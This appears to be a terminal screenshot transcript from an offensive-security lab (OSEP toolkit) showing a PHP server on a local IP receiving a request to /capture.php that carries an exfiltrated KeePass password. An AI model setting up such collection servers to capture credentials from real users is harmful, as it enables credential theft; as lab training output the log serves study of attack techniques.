 ┌──(root💩kali)-[~/…/Plackyhacker/OSEP/toolkit/web]
└─Oct 25, 2021 - 11:41:51 # php -S 192.168.1.228:80
[Mon Oct 25 11:41:53 2021] PHP 7.4.11 Development Server (http://192.168.1.228:80) started
[Mon Oct 25 11:42:22 2021] 192.168.1.142:62189 Accepted
[Mon Oct 25 11:42:22 2021] 192.168.1.142:62189 [404]: (null) /capture.php?keepass_password=Password123 - No such file or directory
[Mon Oct 25 11:42:22 2021] 192.168.1.142:62189 Closing